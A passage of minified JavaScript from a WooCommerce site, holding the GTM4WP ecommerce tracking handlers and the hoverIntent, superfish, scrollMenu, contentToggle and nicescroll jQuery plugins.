t=e.closest(".wc-block-grid"),o=e.querySelector(".gtm4wp_productdata");if(t&&o){var r=t.classList;if(r)for(var c in n)r.contains(c)&&(gtm4wp_update_json_in_node(o,"gtm4wp_product_data","item_list_name",n[c].displayname),gtm4wp_update_json_in_node(o,"gtm4wp_product_data","index",n[c].counter),n[c].counter++)}}),0<document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").length){var e,t=[];if(document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").forEach(function(e){if(!(e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data")))return!0;t.push(e)}),0<gtm4wp_product_per_impression)for(;t.length;)e=t.splice(0,gtm4wp_product_per_impression),gtm4wp_push_ecommerce("view_item_list",e,{currency:gtm4wp_currency});else gtm4wp_push_ecommerce("view_item_list",t,{currency:gtm4wp_currency})}document.addEventListener("click",function(e){var t,o,o;if(!(t=e.target))return!0;if(t.closest(".add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)")){if(!(o=(o=t.closest(".product,.wc-block-grid__product"))&&o.querySelector(".gtm4wp_productdata")))return!0;if(!(o=gtm4wp_read_json_from_node(o,"gtm4wp_product_data")))return!0;if("variable"===o.product_type||"grouped"===o.product_type)return!0;o.productlink&&delete o.productlink,delete o.product_type,o.quantity=1,gtm4wp_push_ecommerce("add_to_cart",[o],{currency:gtm4wp_currency,value:o.price})}if(o=t.closest(".single_add_to_cart_button")){if(o.classList.contains("disabled")||o.disabled)return!0;if(!(o=t.closest("form.cart")))return!0;var r=o.querySelectorAll("[name=variation_id]"),c=o.classList&&o.classList.contains("grouped_form");if(0<r.length)gtm4wp_last_selected_product_variation&&(r=o.querySelector("[name=quantity]"),gtm4wp_last_selected_product_variation.quantity=r&&r.value||1,gtm4wp_push_ecommerce("add_to_cart",[gtm4wp_last_selected_product_variation],{currency:gtm4wp_currency,value:(gtm4wp_last_selected_product_variation.price*gtm4wp_last_selected_product_variation.quantity).toFixed(2)}));else if(c){var r=document.querySelectorAll(".grouped_form .gtm4wp_productdata"),n=[],a=0;if(r.forEach(function(e){var t,o,e;return!((e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data",["productlink"]))&&(t=0)<(o=document.querySelectorAll("input[name=quantity\\["+e.internal_id+"\\]]")).length&&0!=(t=o[0]&&o[0].value||1))||(e.quantity=t,delete e.internal_id,n.push(e),void(a+=e.price*e.quantity))}),0==n.length)return!0;gtm4wp_push_ecommerce("add_to_cart",n,{currency:gtm4wp_currency,value:a.toFixed(2)})}else{if(!(c=o.querySelector("[name=gtm4wp_product_data]")))return!0;(r=gtm4wp_read_from_json(c.value)).quantity=o.querySelector("[name=quantity]")&&o.querySelector("[name=quantity]").value,isNaN(r.quantity)&&(r.quantity=1),gtm4wp_push_ecommerce("add_to_cart",[r],{currency:gtm4wp_currency,value:r.price*r.quantity})}}if(t.closest(".mini_cart_item a.remove,.product-remove a.remove")){if(!(c=t&&t.closest(".mini_cart_item a.remove,.product-remove a.remove")))return!0;if(!(o=gtm4wp_read_json_from_node(c,"gtm4wp_product_data")))return!0;var r=0,_,_;if((_=(_=c.closest(".cart_item"))&&_.querySelectorAll(".product-quantity input.qty"))&&0!==_.length?r=_[0].value:(_=(c=c.closest(".mini_cart_item"))&&c.querySelectorAll(".quantity"))&&0<_.length&&(r=parseInt(_[0].textContent),Number.isNaN(r))&&(r=0),0===r)return!0;o.quantity=r,gtm4wp_push_ecommerce("remove_from_cart",[o],{currency:gtm4wp_currency,value:o.price*o.quantity})}if(c=t.closest(".products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a")){if("undefined"==typeof google_tag_manager)return!0;var i,_,r,o=(r=(r=(r=(r=(_=e.target).closest(".product,.wc-block-grid__product"))||_.closest(".products li"))||_.closest(".products>div"))||_.closest(".woocommerce-grouped-product-list-item__label"))?r.querySelector(".gtm4wp_productdata"):_,t;if(!(t=gtm4wp_read_json_from_node(o,"gtm4wp_product_data",["internal_id"])))return!0;if(t.productlink!=c.getAttribute("href"))return!0;for(i in window.google_tag_manager)if("gtm-"==i.substring(0,4).toLowerCase()){window.gtm4wp_first_container_id=i;break}if(""===window.gtm4wp_first_container_id)return!0;var u,d,p,m,r=2e3;0<(r="undefined"!=typeof gtm4wp_datalayer_max_timeout?gtm4wp_datalayer_max_timeout:r)?(u=e.ctrlKey||e.metaKey,d="_blank"===c.target,(p=e.defaultPrevented)||e.preventDefault(),(u||d)&&(window.productpage_window=window.open("about:blank","_blank")),m=t.productlink,delete t.productlink,gtm4wp_push_ecommerce("select_item",[t],{currency:gtm4wp_currency},function(e){if(void 0!==e&&window.gtm4wp_first_container_id!=e)return!0;p||((d||u)&&productpage_window?productpage_window.location.href=m:document.location.href=m)},r)):(delete t.productlink,gtm4wp_push_ecommerce("select_item",[t],{currency:gtm4wp_currency}))}},{capture:!0}),jQuery(document).on("found_variation",function(e,t){if(void 0!==t&&("interactive"!==document.readyState||!gtm4wp_view_item_fired_during_pageload)){if(!(e=e.target))return!0;var o,e;if(!(e=e.querySelector("[name=gtm4wp_product_data]")))return!0;try{o=JSON.parse(e.value)}catch(e){return console&&console.error&&console.error(e.message),!0}o.price=gtm4wp_make_sure_is_float(o.price),o.item_group_id=o.id,o.id=t.variation_id,o.item_id=t.variation_id,o.sku=t.sku,gtm4wp_use_sku_instead&&t.sku&&""!==t.sku&&(o.id=t.sku,o.item_id=t.sku),o.price=gtm4wp_make_sure_is_float(t.display_price);var r,c=[];for(r in t.attributes)c.push(t.attributes[r]);o.item_variant=c.join(","),delete(gtm4wp_last_selected_product_variation=o).internal_id,gtm4wp_push_ecommerce("view_item",[o],{currency:gtm4wp_currency,value:o.price}),"interactive"===document.readyState&&(gtm4wp_view_item_fired_during_pageload=!0)}}),jQuery(".variations select").trigger("change"),jQuery(document).ajaxSuccess(function(e,t,o){void 0!==o&&-1<o.url.indexOf("wc-api=WC_Quick_View")&&setTimeout(function(){var e=document.querySelector("#gtm4wp_quickview_data");if(e&&e.dataset&&e.dataset.gtm4wp_datalayer)try{var t=JSON.parse(e.dataset.gtm4wp_datalayer);t&&window.dataLayer&&window.dataLayer.push(t)}catch(e){console&&console.error&&console.error(e.message)}},500)});var o=!1,r=!1,c=document.querySelector("body");c&&(o=c.classList&&c.classList.contains("woocommerce-cart"),r=c.classList&&c.classList.contains("woocommerce-checkout")),o&&(document.addEventListener("click",function(e){return!(e=e.target)||!e.closest("[name=update_cart]")||void gtm4wp_woocommerce_handle_cart_qty_change()}),document.addEventListener("keypress",function(e){return!(e=e.target)||!e.closest(".woocommerce-cart-form input[type=number]")||void gtm4wp_woocommerce_handle_cart_qty_change()})),r&&(window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0,window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[],window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[],document.addEventListener("change",function(e){return!(e=e.target)||!e.closest("input[name^=shipping_method]")||void gtm4wp_woocommerce_handle_shipping_method_change()}),document.addEventListener("change",function(e){return!(e=e.target)||!e.closest("input[name=payment_method]")||void gtm4wp_woocommerce_handle_payment_method_change()}),jQuery("form.checkout").on("checkout_place_order",function(){-1==gtm4wp_checkout_step_fired.indexOf("shipping_method")&&gtm4wp_woocommerce_handle_shipping_method_change(),-1==gtm4wp_checkout_step_fired.indexOf("payment_method")&&gtm4wp_woocommerce_handle_payment_method_change()}))}function gtm4wp_woocommerce_page_loading_completed(){document.removeEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.removeEventListener("load",gtm4wp_woocommerce_page_loading_completed),gtm4wp_woocommerce_process_pages()}window.gtm4wp_view_item_fired_during_pageload=!1,window.gtm4wp_checkout_step_fired=[],window.gtm4wp_first_container_id="","loading"!==document.readyState?window.setTimeout(gtm4wp_woocommerce_process_pages):(document.addEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.addEventListener("load",gtm4wp_woocommerce_page_loading_completed));
(d=>{d.fn.hoverIntent=function(e,t,o){var i={interval:100,sensitivity:7,timeout:0},i="object"==typeof e?d.extend(i,e):d.isFunction(t)?d.extend(i,{over:e,out:t,selector:o}):d.extend(i,{over:e,out:e,selector:t}),r,n,s,l,a=function(e){r=e.pageX,n=e.pageY},c=function(e,t){return t.hoverIntent_t=clearTimeout(t.hoverIntent_t),Math.abs(s-r)+Math.abs(l-n)<i.sensitivity?(d(t).off("mousemove.hoverIntent",a),t.hoverIntent_s=1,i.over.apply(t,[e])):(s=r,l=n,void(t.hoverIntent_t=setTimeout(function(){c(e,t)},i.interval)))},u=function(e,t){return t.hoverIntent_t=clearTimeout(t.hoverIntent_t),t.hoverIntent_s=0,i.out.apply(t,[e])},o=function(e){var t=jQuery.extend({},e),o=this;o.hoverIntent_t&&(o.hoverIntent_t=clearTimeout(o.hoverIntent_t)),"mouseenter"==e.type?(s=t.pageX,l=t.pageY,d(o).on("mousemove.hoverIntent",a),1!=o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){c(t,o)},i.interval))):(d(o).off("mousemove.hoverIntent",a),1==o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){u(t,o)},i.timeout)))};return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},i.selector)}})(jQuery),((r,e)=>{var o=(n={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},(w=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent))&&r("html").css("cursor","pointer").on("click",r.noop),i=w,s="behavior"in(w=document.documentElement.style)&&"fill"in w&&/iemobile/i.test(navigator.userAgent),l=!!e.PointerEvent,a=function(e,t,o){var i,r=n.menuClass;t.cssArrows&&(r+=" "+n.menuArrowClass),e[i=o?"addClass":"removeClass"](r)},c=function(e,t){return e.find("li."+t.pathClass).slice(0,t.pathLevels).addClass(t.hoverClass+" "+n.bcClass).filter(function(){return r(this).children(t.popUpSelector).hide().show().length}).removeClass(t.pathClass)},u=function(e,t){var t=t?"addClass":"removeClass";e.children("a")[t](n.anchorClass)},d=function(e){var t=e.css("ms-touch-action"),o=e.css("touch-action"),o;e.css({"ms-touch-action":o="pan-y"===(o=o||t)?"auto":"pan-y","touch-action":o})},t=function(e){return e.closest("."+n.menuClass)},h=function(e){return t(e).data("sfOptions")},p=function(){var e=r(this),t=h(e);clearTimeout(t.sfTimer),e.siblings().superfish("hide").end().superfish("show")},f=function(e){e.retainPath=-1<r.inArray(this[0],e.$path),this.superfish("hide"),this.parents("."+e.hoverClass).length||(e.onIdle.call(t(this)),e.$path.length&&r.proxy(p,e.$path)())},m=function(){var e=r(this),t=h(e);i?r.proxy(f,e,t)():(clearTimeout(t.sfTimer),t.sfTimer=setTimeout(r.proxy(f,e,t),t.delay))},g=function(e){var t=r(this),o=h(t),i=t.siblings(e.data.popUpSelector);return!1===o.onHandleTouch.call(i)?this:void(0<i.length&&i.is(":hidden")&&(t.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?t.trigger("focus"):r.proxy(p,t.parent("li"))()))},v=function(e,t){var o="li:has("+t.popUpSelector+")",o=(r.fn.hoverIntent&&!t.disableHI?e.hoverIntent(p,m,o):e.on("mouseenter.superfish",o,p).on("mouseleave.superfish",o,m),"MSPointerDown.superfish");l&&(o="pointerdown.superfish"),i||(o+=" touchend.superfish"),s&&(o+=" mousedown.superfish"),e.on("focusin.superfish","li",p).on("focusout.superfish","li",m).on(o,"a",t,g)},{hide:function(e){if(this.length){var t=this,o=h(t);if(!o)return this;var i=!0===o.retainPath?o.$path:"",t=t.find("li."+o.hoverClass).add(this).not(i).removeClass(o.hoverClass).children(o.popUpSelector),i=o.speedOut;if(e&&(t.show(),i=0),(o.retainPath=!1)===o.onBeforeHide.call(t))return this;t.stop(!0,!0).animate(o.animationOut,i,function(){var e=r(this);o.onHide.call(e)})}return this},show:function(){var e=h(this),t,o;return e&&(o=this.addClass(e.hoverClass).children(e.popUpSelector),!1!==e.onBeforeShow.call(o))&&o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var e,t=r(this),o=t.data("sfOptions");return!!o&&(e=t.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),a(t,o),u(e),d(t),t.off(".superfish").off(".hoverIntent"),e.children(o.popUpSelector).attr("style",function(e,t){return void 0!==t?t.replace(/display[^;]+;?/g,""):void 0}),o.$path.removeClass(o.hoverClass+" "+n.bcClass).addClass(o.pathClass),t.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call(t),void t.removeData("sfOptions"))})},init:function(i){return this.each(function(){var e=r(this);if(e.data("sfOptions"))return!1;var t=r.extend({},r.fn.superfish.defaults,i),o=e.find(t.popUpSelector).parent("li");t.$path=c(e,t),e.data("sfOptions",t),a(e,t,!0),u(o,!0),d(e),v(e,t),o.not("."+n.bcClass).superfish("hide",!0),t.onInit.call(this)})}}),n,i,s,l,a,c,u,d,t,h,p,f,m,g,v,w;r.fn.superfish=function(e,t){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?r.error("Method "+e+" does not exist on jQuery.fn.superfish"):o.init.apply(this,arguments)},r.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:r.noop,onBeforeShow:r.noop,onShow:r.noop,onBeforeHide:r.noop,onHide:r.noop,onIdle:r.noop,onDestroy:r.noop,onHandleTouch:r.noop}})(jQuery,window),((a,c,u,e)=>{a.fn.scrollMenu=function(e){var i,r={addClassTo:a(this),scrollUpClass:"is-visible",scrollDownClass:"is-hidden",scrollTopClass:"is-top",scrollBottomClass:"is-bottom",scrollOffsetInClass:"is-offset-in",scrollOffsetOutClass:"is-offset-out",timeOut:1e3/60,tolleranceUp:0,tolleranceDown:0,scrollOffset:a(this).outerHeight(),onScrollMenuUp:function(){},onScrollMenuDown:function(){},onScrollMenuTop:function(){},onScrollMenuBottom:function(){},onScrollMenuOffsetIn:function(){},onScrollMenuOffsetOut:function(){}},n=0,s=(r.navigationHeight,r.tolleranceUp),l=r.tolleranceDown,t=(a.extend(r,e),c.animationFrame=c.requestAnimationFrame||function(e){c.setTimeout(e,r.timeOut)},a(c).scroll(function(){i?(clearTimeout(i),i=!1):(i=!0,animationFrame(t))}),function(){var e=a(c).scrollTop(),t=a(c).height(),o=a(u).height();n<e&&e>=r.scrollOffset?Math.abs(n-e)>=l&&(a(r.addClassTo).removeClass(r.scrollUpClass).addClass(r.scrollDownClass),a(u).trigger("onScrollMenuDown"),r.onScrollMenuDown.call()):Math.abs(n-e)>s&&(a(r.addClassTo).removeClass(r.scrollDownClass).addClass(r.scrollUpClass),a(u).trigger("onScrollMenuUp"),r.onScrollMenuUp.call()),0==e?(a(r.addClassTo).addClass(r.scrollTopClass),a(u).trigger("onScrollMenuTop"),r.onScrollMenuTop.call()):a(r.addClassTo).removeClass(r.scrollTopClass),e==o-t?(a(r.addClassTo).addClass(r.scrollBottomClass),a(u).trigger("onScrollMenuBottom"),r.onScrollMenuBottom.call()):a(r.addClassTo).removeClass(r.scrollBottomClass),(e<=r.scrollOffset?(a(r.addClassTo).removeClass(r.scrollOffsetOutClass).addClass(r.scrollOffsetInClass),a(u).trigger("onScrollMenuOffsetIn"),r.onScrollMenuOffsetIn):(a(r.addClassTo).removeClass(r.scrollOffsetInClass).addClass(r.scrollOffsetOutClass),a(u).trigger("onScrollMenuOffsetOut"),r.onScrollMenuOffsetOut)).call(),i=!1,n=e});t()}})(jQuery,window,document),(r=>{function o(e,t,o){var t;this.options={group:t},r.extend(this.options,a,o),this.$element=e instanceof r?e:r(e),this.uid=++u,this.setup(),t=this.$element.data(s),l[this.options.group]||(l[this.options.group]={}),(t=t||{})[this.options.group]||((t[(l[this.options.group][this.uid]=this).options.group]=this).$element.data(s,t),this.bind(),this.init())}var i=[13,32],n=["a","div","figure","p","pre","blockquote","img","ins","del","output","span","summary"],s="contentToggle",l={},a={},t=r(document),c=navigator.userAgent.match(/iPad|iPhone/i),e=/[^a-z0-9_-]/gi,u=0,a={defaultState:null,globalClose:!1,independent:!1,noSelfClosing:!1,beforeCallback:null,stopPropagation:!0,triggerSelector:".js-contentToggle__trigger",triggerSelectorContext:!0,labelSelector:null,labelSelectorContext:!0,contentSelector:".js-contentToggle__content",contentSelectorContext:!0,elementClass:"is-open",triggerClass:"is-active",openedLabel:null,closedLabel:null,toggleProperties:["height"],toggleOptions:{duration:0}};o.prototype.setup=function(){this.setupDataOptions(),this.options.group&&(this.options.group=this.options.group.toString().replace(e,"")),"string"==typeof this.options.toggleProperties&&(this.options.toggleProperties=JSON.parse(this.options.toggleProperties)),"string"==typeof this.options.toggleOptions&&(this.options.toggleOptions=JSON.parse(this.options.toggleOptions)),this.options.triggerSelectorContext?this.$triggers=r(this.options.triggerSelector,this.$element):this.$triggers=r(this.options.triggerSelector),0===this.$triggers.length&&(this.$triggers=this.$element),this.options.labelSelector?this.options.labelSelectorContext?this.$labels=r(this.options.labelSelector,this.$element):this.$labels=r(this.options.labelSelector):this.$labels=this.$triggers,this.options.contentSelectorContext?this.$contents=r(this.options.contentSelector,this.$element):this.$contents=r(this.options.contentSelector),"string"==typeof this.options.beforeCallback&&window[this.options.beforeCallback]&&"function"==typeof window[this.options.beforeCallback]?this.options.beforeCallback=window[this.options.beforeCallback].bind(this):"function"==typeof this.options.beforeCallback&&(this.options.beforeCallback=this.options.beforeCallback.bind(this))},o.prototype.setupDataOptions=function(){r.each(this.$element.data(),function(e,t){e in a&&(this.options[e]=t)}.bind(this))},o.prototype.bind=function(){var e="."+s+"."+this.options.group,t=c&&this.options.globalClose?"touchstart":"click",o=this.$element.add(this.$triggers).add(this.$contents);o.on("destroy"+e,this.destroy.bind(this)),o.on("toggle"+e,r.proxy(this.toggle,this,null)),o.on("close"+e,r.proxy(this.toggle,this,!1)),o.on("open"+e,r.proxy(this.toggle,this,!0)),o.on("isOpen"+e,function(){return this.isOpen}.bind(this)),this.$triggers.on(t+e,function(e){e.preventDefault(),e.originalEvent.mozInputSource&&e.originalEvent.mozInputSource===MouseEvent.MOZ_SOURCE_KEYBOARD||this.toggle(null,e)}.bind(this)),this.$triggers.on("keydown"+e,function(e){-1!==r.inArray(e.keyCode,i)&&(e.preventDefault(),this.toggle(null,e))}.bind(this)),this.options.stopPropagation&&this.$contents.on(t+e,function(e){e.stopPropagation()})},o.prototype.init=function(){this.tid=[],this.$triggers.each(r.proxy(this.initId,this,this.tid,"contentToggle__trigger")),this.cid=[],this.$contents.each(r.proxy(this.initId,this,this.cid,"contentToggle__content")),this.$triggers.each(function(e,t){var e=this.$triggers.eq(e);e.attr("role")||-1===r.inArray(t.tagName.toLowerCase(),n)||e.attr("role","button"),e.attr("tabindex")||e.attr("tabindex","0")}.bind(this)),this.$triggers.attr("aria-controls",this.cid.join(" ")),-1!==r.inArray(this.options.defaultState,["open","close"])?this.$element.trigger(this.options.defaultState+"."+s):(this.isOpen=this.$contents.is(":visible"),this.update())},o.prototype.initId=function(e,t,o,i){var i=r(i);e[o]=i.attr("id"),e[o]||(e[o]=t+"-"+this.uid+"-"+o,i.attr("id",e[o]))},o.prototype.toggle=function(e,t){t.stopPropagation(),"boolean"!=typeof e&&(e=!this.isOpen),this.$currentTrigger=null,this.$triggers.is(t.currentTarget)&&(this.$currentTrigger=r(t.currentTarget)),(!this.options.beforeCallback||"function"==typeof this.options.beforeCallback&&this.options.beforeCallback(t))&&(e?this.open():this.options.noSelfClosing||this.close())},o.prototype.open=function(){var e;!0!==this.isOpen&&(this.isOpen=!0,this.performToggle(),this.closeAll(!0),this.options.globalClose)&&t.on((e=c?"touchstart":"click")+"."+s+this.uid,function(){this.closeAll()}.bind(this))},o.prototype.close=function(){!1!==this.isOpen&&(this.isOpen=!1,this.performToggle(),t.off("."+s+this.uid))},o.prototype.closeAll=function(e){this.options.independent||r.each(l[this.options.group],function(e,t){Number(e)!==this.uid&&t.close()}.bind(this)),e||this.close()},o.prototype.performToggle=function(){var o={},i=this.isOpen?"show":"hide";this.update(),r.each(this.options.toggleProperties,function(e,t){o[t]=i}),this.$contents.stop().animate(o,this.options.toggleOptions)},o.prototype.update=function(){this.isOpen?(this.$element.addClass(this.options.elementClass),this.$contents.attr("aria-hidden",!1),this.$triggers.attr("aria-expanded",!0),(this.$currentTrigger||this.$triggers).addClass(this.options.triggerClass),"string"==typeof this.options.openedLabel&&this.$labels.html(this.options.openedLabel)):(this.$element.removeClass(this.options.elementClass),this.$contents.attr("aria-hidden",!0),this.$triggers.attr("aria-expanded",!1),this.$triggers.removeClass(this.options.triggerClass),"string"==typeof this.options.closedLabel&&this.$labels.html(this.options.closedLabel))},o.prototype.destroy=function(){this.$element.removeData(s),this.$element.off("."+s),this.$triggers.off("."+s),this.$contents.off("."+s),t.off("."+s+this.uid)},r.fn[s]=function(e){var t=this.selector;return this.each(function(){new o(this,t,e)})}})(jQuery),(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)})(function(e){for(var _=!1,z=!1,E=0,I=2e3,M=0,O=e,P=document,L=window,A=O(L),B=[],H=L.requestAnimationFrame||L.webkitRequestAnimationFrame||L.mozRequestAnimationFrame||!1,N=L.cancelAnimationFrame||L.webkitCancelAnimationFrame||L.mozCancelAnimationFrame||!1,n,H,N,F=(H?L.cancelAnimationFrame||(N=function(e){}):(n=0,H=function(e,t){var o=(new Date).getTime(),i=Math.max(0,16-(o-n)),r=L.setTimeout(function(){e(o+i)},i);return n=o+i,r},N=function(e){L.clearTimeout(e)}),L.MutationObserver||L.WebKitMutationObserver||!1),D=Date.now||function(){return(new Date).getTime()},R={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"6px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:40,mousescrollstep:27,touchbehavior:!1,emulatetouch:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,railhoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:"auto",cursordragontouch:!1,oneaxismousemode:"auto",scriptpath:(t=P.currentScript||!!(t=P.getElementsByTagName("script")).length&&t[t.length-1],0<(o=t?t.src.split("?")[0]:"").split("/").length?o.split("/").slice(0,-1).join("/")+"/":""),preventmultitouchscrolling:!0,disablemutationobserver:!1,enableobserver:!0,scrollbarid:!1},i=!1,j=function(){var e,n,t,o,s;return i||(e=P.createElement("DIV"),n=e.style,t=navigator.userAgent,o=navigator.platform,(s={}).haspointerlock="pointerLockElement"in P||"webkitPointerLockElement"in P||"mozPointerLockElement"in P,s.isopera="opera"in L,s.isopera12=s.isopera&&"getUserMedia"in navigator,s.isoperamini="[object OperaMini]"===Object.prototype.toString.call(L.operamini),s.isie="all"in P&&"attachEvent"in e&&!s.isopera,s.isieold=s.isie&&!("msInterpolationMode"in n),s.isie7=s.isie&&!s.isieold&&(!("documentMode"in P)||7===P.documentMode),s.isie8=s.isie&&"documentMode"in P&&8===P.documentMode,s.isie9=s.isie&&"performance"in L&&9===P.documentMode,s.isie10=s.isie&&"performance"in L&&10===P.documentMode,s.isie11="msRequestFullscreen"in e&&11<=P.documentMode,s.ismsedge="msCredentials"in L,s.ismozilla="MozAppearance"in n,s.iswebkit=!s.ismsedge&&"WebkitAppearance"in n,s.ischrome=s.iswebkit&&"chrome"in L,s.ischrome38=s.ischrome&&"touchAction"in n,s.ischrome22=!s.ischrome38&&s.ischrome&&s.haspointerlock,s.ischrome26=!s.ischrome38&&s.ischrome&&"transition"in n,s.cantouch="ontouchstart"in P.documentElement||"ontouchstart"in L,s.hasw3ctouch=!!L.PointerEvent&&(0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints),s.hasmstouch=!s.hasw3ctouch&&(L.MSPointerEvent||!1),s.ismac=/^mac$/i.test(o),s.isios=s.cantouch&&/iphone|ipad|ipod/i.test(o),s.isios4=s.isios&&!("seal"in Object),s.isios7=s.isios&&"webkitHidden"in P,s.isios8=s.isios&&"hidden"in P,s.isios10=s.isios&&L.Proxy,s.isandroid=/android/i.test(t),s.haseventlistener="addEventListener"in e,s.trstyle=!1,s.hastransform=!1,s.hastranslate3d=!1,s.transitionstyle=!1,s.hastransition=!1,s.transitionend=!1,s.trstyle="transform",s.hastransform="transform"in n||(()=>{for(var e=["msTransform","webkitTransform","MozTransform","OTransform"],t=0,o=e.length;t<o;t++)if(void 0!==n[e[t]]){s.trstyle=e[t];break}s.hastransform=!!s.trstyle})(),s.hastransform&&(n[s.trstyle]="translate3d(1px,2px,3px)",s.hastranslate3d=/translate3d/.test(n[s.trstyle])),s.transitionstyle="transition",s.prefixstyle="",s.transitionend="transitionend",s.hastransition="transition"in n||(()=>{s.transitionend=!1;for(var e=["webkitTransition","msTransition","MozTransition","OTransition","OTransition","KhtmlTransition"],t=["-webkit-","-ms-","-moz-","-o-","-o","-khtml-"],o=["webkitTransitionEnd","msTransitionEnd","transitionend","otransitionend","oTransitionEnd","KhtmlTransitionEnd"],i=0,r=e.length;i<r;i++)if(e[i]in n){s.transitionstyle=e[i],s.prefixstyle=t[i],s.transitionend=o[i];break}s.ischrome26&&(s.prefixstyle=t[1]),s.hastransition=s.transitionstyle})(),s.cursorgrabvalue=(()=>{for(var e=["grab","-webkit-grab","-moz-grab"],t=0,o=(e=s.ischrome&&!s.ischrome38||s.isie?[]:e).length;t<o;t++){var i=e[t];if(n.cursor=i,n.cursor==i)return i}return"url(https://cdnjs.cloudflare.com/ajax/libs/slider-pro/1.3.0/css/images/openhand.cur),n-resize"})(),s.hasmousecapture="setCapture"in e,s.hasMutationObserver=!1!==F,e=null,i=s)},s=function(e,t){function o(){var e=v.doc.css(b.trstyle);return!(!e||"matrix"!=e.substr(0,6))&&e.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/)}function g(){var e=v.win;if("zIndex"in e)return e.zIndex();for(;0<e.length;){if(9==e[0].nodeType)return!1;var t=e.css("zIndex");if(!isNaN(t)&&0!==t)return parseInt(t);e=e.parent()}return!1}function r(e,t,o){var e=e.css(t),t=parseFloat(e),e;return!isNaN(t)||(e=3==(t=d[e]||0)?o?v.win.outerHeight()-v.win.innerHeight():v.win.outerWidth()-v.win.innerWidth():1,v.isie8&&t&&(t+=1),e)?t:0}function n(o,i,r,e){v._bind(o,i,function(e){var t={original:e=e||L.event,target:e.target||e.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==e.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},stopImmediatePropagation:function(){e.stopImmediatePropagation?e.stopImmediatePropagation():e.cancelBubble=!0}};return"mousewheel"==i?(e.wheelDeltaX&&(t.deltaX=-.025*e.wheelDeltaX),e.wheelDeltaY&&(t.deltaY=-.025*e.wheelDeltaY),t.deltaY||t.deltaX||(t.deltaY=-.025*e.wheelDelta)):t.deltaY=e.detail,r.call(o,t)},e)}function s(e,t,o,i){v.scrollrunning||(v.newscrolly=v.getScrollTop(),v.newscrollx=v.getScrollLeft(),S=D());var r=D()-S,i;if(S=D(),350<r?C=1:C+=(2-C)/10,t=t*C|0,e=e*C|0){if(i)if(e<0){if(v.getScrollLeft()>=v.page.maxw)return 1}else if(v.getScrollLeft()<=0)return 1;var r=0<e?1:-1;x!==r&&(v.scrollmom&&v.scrollmom.stop(),v.newscrollx=v.getScrollLeft(),x=r),v.lastdeltax-=e}if(t){if(i=v.getScrollTop(),t<0?i>=v.page.maxh:i<=0){if(y.nativeparentscrolling&&o&&!v.ispage&&!v.zoomactive)return 1;var r=v.view.h>>1;t=v.newscrolly<-r?(v.newscrolly=-r,-1):v.newscrolly>v.page.maxh+r?(v.newscrolly=v.page.maxh+r,1):0}var i=0<t?1:-1;m!==i&&(v.scrollmom&&v.scrollmom.stop(),v.newscrolly=v.getScrollTop(),m=i),v.lastdeltay-=t}(t||e)&&v.synched("relativexy",function(){var e=v.lastdeltay+v.newscrolly,t=(v.lastdeltay=0,v.lastdeltax+v.newscrollx);v.lastdeltax=0,v.rail.drag||v.doScrollPos(t,e)})}function i(e,t,o){var 